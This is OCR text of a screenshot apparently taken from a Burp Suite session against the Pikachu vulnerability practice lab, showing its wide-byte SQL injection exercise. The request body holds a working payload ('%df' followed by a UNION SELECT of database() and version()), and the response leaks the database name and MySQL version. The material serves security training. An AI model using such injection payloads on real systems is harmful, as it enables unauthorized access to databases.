 192.168.80.128:8083/vul/sqli/sqli_widebyte.php
chu 漏洞练习平台 pika~pika~
sqli > wide byte注入
点一下提
what's your username?
kobe
查询
您输入的username不存在，请重新输入！
Scripting
入(post)
入(get)
入
pdate"注入
注入
ader"注入
e on boolian)
e on time)
入
on
download
Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.80.128:8083
Request
Raw Params Headers Hex
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.80.128:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://192.168.80.128:8083
10 Connection: close
11 Referer: http://192.168.80.128:8083/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=l9ho62hmbt01m0aucp79ip5ur0; security=low
13 Upgrade-Insecure-Requests: 1
14
15 name=kobe%df' union select
database(),version()#&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入
点一下提示~
what's your username?
查询
your uid:pikachu
your email is: 5.7.26-0ubuntu0.18.04.1-log